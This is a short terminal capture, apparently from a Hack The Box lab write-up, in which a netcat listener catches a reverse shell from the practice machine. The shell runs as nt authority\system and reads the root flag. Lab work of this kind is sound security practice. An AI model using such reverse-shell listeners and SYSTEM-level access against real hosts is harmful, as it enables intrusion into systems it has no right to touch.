 ┌──(kali㉿CSpanias)-[~/htb/ad_track/multimaster]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.179] 51781
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
95c 3fb